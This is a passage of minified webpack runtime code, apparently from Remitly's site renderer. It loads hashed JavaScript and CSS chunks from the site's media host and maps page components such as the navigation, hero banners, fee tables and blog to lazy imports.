o.d(n,{a:n}),n},n=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,o.t=function(t,r){if(1&r&&(t=this(t)),8&r)return t;if("object"==typeof t&&t){if(4&r&&t.__esModule)return t;if(16&r&&"function"==typeof t.then)return t}var i=Object.create(null);o.r(i);var a={};e=e||[null,n({}),n([]),n(n)];for(var c=2&r&&t;"object"==typeof c&&!~e.indexOf(c);c=n(c))Object.getOwnPropertyNames(c).forEach((e=>a[e]=()=>t[e]));return a.default=()=>t,o.d(i,a),i},o.d=(e,n)=>{for(var t in n)o.o(n,t)&&!o.o(e,t)&&Object.defineProperty(e,t,{enumerable:!0,get:n[t]})},o.f={},o.e=e=>Promise.all(Object.keys(o.f).reduce(((n,t)=>(o.f[t](e,n),n)),[])),o.u=e=>"caribou-renderer-client-0.1.1-"+{3:"a44e5663c016616ecb24",173:"5bda520e4e8c55fdb648",177:"b32734e87976344591a0",181:"ff8f8d92c3323d9609e4",234:"ba0b110705c42dceb632",377:"c9d01efc95a921511e4a",393:"1208fdc88b4f1d28f712",447:"ead68bb604f7ddda0030",539:"0cbb51e4913a3b48b664",549:"094730fe92c70ee5d8fc",798:"d470038c9b022853d487",803:"dadba72d0f140bda5de6",818:"a47adfe5369a91629a23",832:"3f2bdf659e3c6b0b835d",840:"8e90ace1a86d8de04fc0",1130:"448bdfa7d691ff867e6c",1203:"48e9a452e8ce84b1ffad",1279:"e8dc6af8dc86a35c719b",1456:"b6f93f0a6cb04b3c8259",1489:"ec8dba3207fad0c0fa85",1601:"cc5659b2372caa573aa5",1718:"049fa6636198b23cb565",1815:"c41bf6e76c7b99a23bb3",1823:"0f6333726d9fe72abd5c",1842:"0ec0843d4cfce861720c",2075:"d6fa0814e5ff40b47070",2157:"0a22dfea1d847303aa74",2206:"c25803ef622b4a459df7",2210:"1c9e076ba194fa876e04",2233:"ced38f3c2784f2dea661",2318:"fcb45875170ff0ab5784",2480:"46976b252b42bf89dd33",2594:"3a8f91ef45100bda7b52",2694:"e71a542c2e6a637bf30d",2792:"8cc54344a66ae7d5898b",2803:"94e39131f793fc1c1e62",3019:"ce1e69a0fd95977c7e34",3144:"657384f9f40bcce9fb81",3249:"44d0257993f89c8f71a5",3276:"65cc26546fed9b74a3e6",3382:"5e5682928c0870161342",3442:"d7a496b2933c057dc76f",3502:"9138eeb1545854a17fd7",3575:"643a5f29df7bb078b1de",3642:"666e80fba9410fe69622",3779:"4b7e5ac165c28bb2b518",3781:"cfd28d9de7b59721f064",3786:"9667a4129efec7ade531",3836:"b14646b4c5f9998a0c71",3855:"7a1f132dfe9134901368",3951:"0e98eb41481ed1943d55",4189:"a42798e85ff2f71c27a5",4203:"1b6eaebe1d21b5c78077",4256:"65fffe41b93d8a7a9d26",4271:"fbea835ec67a9ca9d8fb",4282:"b6db1e7de422b0d681c1",4291:"17582a739da43fb99d50",4332:"48639b1a23a732601f29",4363:"9636811cb65935b364c5",4421:"64bb9a7c591214191092",4514:"350a8fa977d1d0b6d11d",4927:"891f17976fc8e4daaa70",4963:"cb57fb722394a2b1b6e5",4998:"360eb38fbb612ba204c7",5003:"1ecbf9050a8a225d2116",5011:"0fb63f74f82d21cfd290",5039:"f6b72bf2f2d49d25d6cd",5070:"dff8a73f497686426648",5112:"001e44d862f24283bc04",5155:"a311d0208087e81a8870",5295:"959ce0573806965e2425",5322:"16354e5ecc0a6d78f9c5",5357:"8b21a2a8cd05429382f3",5391:"0d85b488669af142944b",5432:"9b9cf5139119afddeb34",5453:"3f1331310d35d5e97517",5470:"8a1f58a9bad523d9bec9",5483:"2ce10beca7e37b15d5d9",5497:"65177f4bfec26927225b",5513:"fad20240b75d79605cad",5690:"0fcc144079f587c7c857",5732:"c22582f2eef5d34ced51",5855:"a3cf51cb7b82b6769a1f",5872:"84c98cd8358e179f706b",5899:"a8563ec0dd174b4e49a3",5985:"b5f6f06aaa760e25aa8a",5987:"1b066eeaef265033b26d",5992:"c9bd13e19566ee205866",6047:"d4dd98c6f92b6ebed736",6107:"fac0440fe0050aad9f12",6203:"cf70e1ffaab1f7aca5d2",6236:"5ded119e729d982a8419",6381:"1a82ecb81ecfc0d18b22",6402:"ad8f530f0b94bba55d4a",6491:"0f902c57299d6cd13e58",6519:"dc94b9dba5b1019f1b81",6520:"3b6709b1bd4821ba36c6",6648:"73904ebb69624a45e19e",6682:"7165e092bc775db831bf",6691:"9793432dad8cdb7db8a9",6866:"b5346bf3cb776171f008",6947:"2f31337d9e1866f65932",6965:"1144e3eda29e98298c87",7048:"cb8d7132b93e5147a447",7142:"c6bbff3b94b898024337",7154:"5ee734ece3d48d8098b3",7170:"c895614ffc2caf078b80",7183:"2e3d761920d1c46d34c0",7206:"b168e0260bb0fcaec5da",7214:"b936609680defdcea587",7302:"658855e6c5c73f98724a",7304:"090cae7765b129b23316",7314:"e590cf207a42b8f52092",7379:"b5a35deb62177ce32bb7",7466:"99baf8308c094d6e0b82",7501:"4f2ad45d4e335a4b1570",7515:"580ffc2e61a924e8cb83",7523:"4638259fb3956f46f82e",7599:"1e8d6c5575e5cfe7ec80",7723:"95d63c48fdfb8f23f58b",7762:"2184f0f3888b8e77366d",7763:"7a512f122d6e3c5c1ea1",7831:"9bdab6abe44b12943716",8094:"78e46a7bfb9ac46555c5",8168:"2ec6159e72d48fd9b3b8",8211:"3405c934f515f421286b",8213:"46253e7387a0d4f1f5bc",8224:"9888a0f60a2a467adb2d",8312:"0de9dc773d1d91f1cd1d",8322:"50850e64c0646fbac944",8547:"89a65d621f29911dd3bc",8615:"e185f5d5fde07fd0e365",8879:"2c5cb7a4e8093a52f2b0",8896:"a7c03674534257b97314",9208:"603998b5bc3744ee7777",9248:"857506d43e8fc0cee4a3",9268:"71c7ddeb36dbbb169117",9347:"b862081032a9d566d835",9388:"91d77d8204c857e730a1",9436:"4c64794e13d5f948be0d",9495:"614ef9d5fb36a2f32b4c",9621:"4fcd6a2c1c84bb371492",9652:"6ae5834b4977701e0ad4"}[e]+".js",o.miniCssF=e=>"caribou-renderer-client-0.1.1-"+{2075:"d6fa0814e5ff40b47070",3382:"5e5682928c0870161342",5483:"2ce10beca7e37b15d5d9",7314:"e590cf207a42b8f52092"}[e]+".css",o.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),o.o=(e,n)=>Object.prototype.hasOwnProperty.call(e,n),t={},o.l=(e,n,r,i)=>{if(t[e])t[e].push(n);else{var a,c;if(void 0!==r)for(var s=document.getElementsByTagName("script"),u=0;u<s.length;u++){var d=s[u];if(d.getAttribute("src")==e){a=d;break}}a||(c=!0,(a=document.createElement("script")).charset="utf-8",a.timeout=120,o.nc&&a.setAttribute("nonce",o.nc),a.src=e),t[e]=[n];var l=(n,r)=>{a.onerror=a.onload=null,clearTimeout(f);var i=t[e];if(delete t[e],a.parentNode&&a.parentNode.removeChild(a),i&&i.forEach((e=>e(r))),n)return n(r)},f=setTimeout(l.bind(null,void 0,{type:"timeout",target:a}),12e4);a.onerror=l.bind(null,a.onerror),a.onload=l.bind(null,a.onload),c&&document.head.appendChild(a)}},o.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},o.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),o.p="https://media.remitly.io/",(()=>{if(void 0!==o){var e=o.u,n=o.e,t={},r={};o.u=function(n){return e(n)+(t.hasOwnProperty(n)?"?"+t[n]:"")},o.e=function(i){return n(i).catch((function(n){var a=r.hasOwnProperty(i)?r[i]:5;if(a<1){var c=e(i);throw n.message="Loading chunk "+i+" failed after 5 retries.\n("+c+")",n.request=c,n}return new Promise((function(e){var n=5-a+1;setTimeout((function(){var n=Date.now();t[i]=n,r[i]=a-1,e(o.e(i))}),function(e){return 1e3*2**e}(n))}))}))}}})(),(()=>{if("undefined"!=typeof document){var e=e=>new Promise(((n,t)=>{var r=o.miniCssF(e),i=o.p+r;if(((e,n)=>{for(var t=document.getElementsByTagName("link"),r=0;r<t.length;r++){var i=(a=t[r]).getAttribute("data-href")||a.getAttribute("href");if("stylesheet"===a.rel&&(i===e||i===n))return a}var o=document.getElementsByTagName("style");for(r=0;r<o.length;r++){var a;if((i=(a=o[r]).getAttribute("data-href"))===e||i===n)return a}})(r,i))return n();((e,n,t,r,i)=>{var a=document.createElement("link");a.rel="stylesheet",a.type="text/css",o.nc&&(a.nonce=o.nc),a.onerror=a.onload=t=>{if(a.onerror=a.onload=null,"load"===t.type)r();else{var o=t&&t.type,c=t&&t.target&&t.target.href||n,s=new Error("Loading CSS chunk "+e+" failed.\n("+o+": "+c+")");s.name="ChunkLoadError",s.code="CSS_CHUNK_LOAD_FAILED",s.type=o,s.request=c,a.parentNode&&a.parentNode.removeChild(a),i(s)}},a.href=n,t?t.parentNode.insertBefore(a,t.nextSibling):document.head.appendChild(a)})(e,i,null,n,t)})),n={8792:0};o.f.miniCss=(t,r)=>{n[t]?r.push(n[t]):0!==n[t]&&{2075:1,3382:1,5483:1,7314:1}[t]&&r.push(n[t]=e(t).then((()=>{n[t]=0}),(e=>{throw delete n[t],e})))}}})(),(()=>{var e={8792:0};o.f.j=(n,t)=>{var r=o.o(e,n)?e[n]:void 0;if(0!==r)if(r)t.push(r[2]);else{var i=new Promise(((t,i)=>r=e[n]=[t,i]));t.push(r[2]=i);var a=o.p+o.u(n),c=new Error;o.l(a,(t=>{if(o.o(e,n)&&(0!==(r=e[n])&&(e[n]=void 0),r)){var i=t&&("load"===t.type?"missing":t.type),a=t&&t.target&&t.target.src;c.message="Loading chunk "+n+" failed.\n("+i+": "+a+")",c.name="ChunkLoadError",c.type=i,c.request=a,r[1](c)}}),"chunk-"+n,n)}};var n=(n,t)=>{var r,i,[a,c,s]=t,u=0;if(a.some((n=>0!==e[n]))){for(r in c)o.o(c,r)&&(o.m[r]=c[r]);if(s)s(o)}for(n&&n(t);u<a.length;u++)i=a[u],o.o(e,i)&&e[i]&&e[i][0](),e[i]=0},t=self.caribouJsonp=self.caribouJsonp||[];t.forEach(n.bind(null,0)),t.push=n.bind(null,t.push.bind(t))})();var a=o(585608),c=o(991753),s=new Map([["GlobalNavV2",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(5872),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(8211),o.e(6520),o.e(6107),o.e(3786),o.e(9347),o.e(539)]).then(o.bind(o,15245))];case 1:return[2,e.sent().GlobalNavV2]}}))}))}],["FooterBrandV2",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(234),o.e(3276),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(6107),o.e(1130),o.e(7304),o.e(7379)]).then(o.bind(o,927379))];case 1:return[2,e.sent().FooterBrandV2]}}))}))}],["EmptyFooter",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(234),o.e(3276),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(6107),o.e(1130),o.e(7304),o.e(5732)]).then(o.bind(o,165732))];case 1:return[2,e.sent().EmptyFooter]}}))}))}],["ForexBar",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(5872),o.e(9652),o.e(8896),o.e(4256),o.e(8211),o.e(1842)]).then(o.bind(o,68365))];case 1:return[2,e.sent().ForexBar]}}))}))}],["Markdown",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(7762)]).then(o.bind(o,997762))];case 1:return[2,e.sent().Markdown]}}))}))}],["NotFound",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(9652),o.e(6682)]).then(o.bind(o,816682))];case 1:return[2,e.sent().NotFound]}}))}))}],["EmptyHeader",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(9652),o.e(1718)]).then(o.bind(o,351718))];case 1:return[2,e.sent().EmptyHeader]}}))}))}],["AppHero",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(9208)]).then(o.bind(o,719208))];case 1:return[2,e.sent().AppHero]}}))}))}],["Hero",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(2803),o.e(2694)]).then(o.bind(o,330963))];case 1:return[2,e.sent().TextAndCreative]}}))}))}],["HeroBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(181),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(2803),o.e(3),o.e(9248),o.e(803)]).then(o.bind(o,803))];case 1:return[2,e.sent().TextAndCreativeBrandV1]}}))}))}],["HeroBrandWaitlistV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(2803),o.e(3),o.e(6402)]).then(o.bind(o,656402))];case 1:return[2,e.sent().TextAndCreativeBrandWaitlistV1]}}))}))}],["UniversalTextAndCreativeBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(181),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(2803),o.e(3),o.e(9248),o.e(8168)]).then(o.bind(o,948168))];case 1:return[2,e.sent().UniversalTextAndCreativeBrandV1]}}))}))}],["CountrySelector",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(5872),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(8211),o.e(6520),o.e(2803),o.e(3786),o.e(6947)]).then(o.bind(o,47269))];case 1:return[2,e.sent().CountrySelector]}}))}))}],["CountrySelectorBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(5872),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(8211),o.e(6520),o.e(2803),o.e(3786),o.e(6965),o.e(7763),o.e(4271)]).then(o.bind(o,684271))];case 1:return[2,e.sent().CountrySelectorBrandV1]}}))}))}],["OneToX",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(9268),o.e(5011)]).then(o.bind(o,795011))];case 1:return[2,e.sent().OneToX]}}))}))}],["UniversalOneToXCreativeBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(2803),o.e(3),o.e(1815),o.e(5453)]).then(o.bind(o,625453))];case 1:return[2,e.sent().UniversalOneToXCreativeBrandV1]}}))}))}],["ReferralHeroBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(5872),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(8211),o.e(6520),o.e(3786),o.e(6965),o.e(7466)]).then(o.bind(o,507466))];case 1:return[2,e.sent().ReferralHeroBrandV1]}}))}))}],["ReferralHeroV2BrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(5872),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(8211),o.e(3855)]).then(o.bind(o,173855))];case 1:return[2,e.sent().ReferralHeroV2BrandV1]}}))}))}],["OneToXCreative",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(2803),o.e(9268),o.e(1279)]).then(o.bind(o,891279))];case 1:return[2,e.sent().OneToXCreative]}}))}))}],["OneToXCreativeBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(2803),o.e(3),o.e(1815),o.e(6047)]).then(o.bind(o,936047))];case 1:return[2,e.sent().OneToXCreativeBrandV1]}}))}))}],["UniversalTestimonialBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(2157)]).then(o.bind(o,651189))];case 1:return[2,e.sent().UniversalTestimonialBrandV1]}}))}))}],["TwoColumn",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(7831)]).then(o.bind(o,565951))];case 1:return[2,e.sent().TwoColumn]}}))}))}],["ThreeColumn",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(1203)]).then(o.bind(o,283339))];case 1:return[2,e.sent().ThreeColumn]}}))}))}],["NColumn",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(8213)]).then(o.bind(o,52397))];case 1:return[2,e.sent().NColumn]}}))}))}],["NColumnBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(3249),o.e(6236)]).then(o.bind(o,753855))];case 1:return[2,e.sent().NColumnBrandV1]}}))}))}],["UniversalNColumnBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(3249),o.e(549)]).then(o.bind(o,310549))];case 1:return[2,e.sent().UniversalNColumnBrandV1]}}))}))}],["NValueProp",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(9652),o.e(4256),o.e(5295)]).then(o.bind(o,271536))];case 1:return[2,e.sent().NValueProp]}}))}))}],["NCardValueProp",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(3144),o.e(7170),o.e(9652),o.e(4256),o.e(5483)]).then(o.bind(o,406116))];case 1:return[2,e.sent().NCardValueProp]}}))}))}],["Destinations",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(5112),o.e(447)]).then(o.bind(o,500447))];case 1:return[2,e.sent().Destinations]}}))}))}],["DestinationsBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(4189),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(6520),o.e(9347),o.e(5322),o.e(8879)]).then(o.bind(o,598879))];case 1:return[2,e.sent().DestinationsBrandV1]}}))}))}],["DynamicDestinations",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(5112),o.e(7599)]).then(o.bind(o,367599))];case 1:return[2,e.sent().DynamicDestinations]}}))}))}],["DynamicDestinationsBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(4189),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(6520),o.e(9347),o.e(5322),o.e(5985)]).then(o.bind(o,85985))];case 1:return[2,e.sent().DynamicDestinationsBrandV1]}}))}))}],["UniversalBanner",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(3575)]).then(o.bind(o,513575))];case 1:return[2,e.sent().UniversalBanner]}}))}))}],["UniversalDynamicDestinationsBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(4189),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(6520),o.e(9347),o.e(5322),o.e(4514)]).then(o.bind(o,814514))];case 1:return[2,e.sent().UniversalDynamicDestinationsBrandV1]}}))}))}],["DestinationNetwork",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(3144),o.e(7170),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(7314)]).then(o.bind(o,167314))];case 1:return[2,e.sent().DestinationNetwork]}}))}))}],["Disclaimer",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(3951)]).then(o.bind(o,763951))];case 1:return[2,e.sent().Disclaimer]}}))}))}],["DisclaimerBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(5899)]).then(o.bind(o,505899))];case 1:return[2,e.sent().DisclaimerBrandV1]}}))}))}],["UniversalDisclaimerBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(7523)]).then(o.bind(o,257523))];case 1:return[2,e.sent().UniversalDisclaimerBrandV1]}}))}))}],["CompareFees",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(7142)]).then(o.bind(o,907142))];case 1:return[2,e.sent().CompareFees]}}))}))}],["CompareFeesSideBySide",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4998)]).then(o.bind(o,924998))];case 1:return[2,e.sent().CompareFeesSideBySide]}}))}))}],["DynamicPricingTable",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(5855),o.e(9652),o.e(8896),o.e(4291),o.e(798)]).then(o.bind(o,430798))];case 1:return[2,e.sent().DynamicPricingTable]}}))}))}],["FixedPricingTable",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(5855),o.e(9652),o.e(8896),o.e(4291),o.e(5987)]).then(o.bind(o,185987))];case 1:return[2,e.sent().FixedPricingTable]}}))}))}],["YouTubeVideo",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(6519)]).then(o.bind(o,923423))];case 1:return[2,e.sent().YouTubeVideo]}}))}))}],["YouTubeVideoSteps",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(2480),o.e(9652),o.e(8896),o.e(4291),o.e(7183)]).then(o.bind(o,27183))];case 1:return[2,e.sent().YouTubeVideoSteps]}}))}))}],["YouTubeVideoStepsBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4963),o.e(8615)]).then(o.bind(o,898615))];case 1:return[2,e.sent().YouTubeVideoStepsBrandV1]}}))}))}],["GetStarted",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(177)]).then(o.bind(o,429017))];case 1:return[2,e.sent().GetStarted]}}))}))}],["EmailForm",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(4332),o.e(6691)]).then(o.bind(o,486691))];case 1:return[2,e.sent().EmailForm]}}))}))}],["HeroCountryFilter",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(5872),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(8211),o.e(6520),o.e(3786),o.e(2318)]).then(o.bind(o,568644))];case 1:return[2,e.sent().HeroCountryFilter]}}))}))}],["Blog",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(3781)]).then(o.bind(o,38125))];case 1:return[2,e.sent().Blog]}}))}))}],["BlogBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(6491)]).then(o.bind(o,565859))];case 1:return[2,e.sent().BlogBrandV1]}}))}))}],["UniversalBlogBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(2233)]).then(o.bind(o,105121))];case 1:return[2,e.sent().UniversalBlogBrandV1]}}))}))}],["Accordion",function(){return(0,a.sH)(void 0,void 0,void 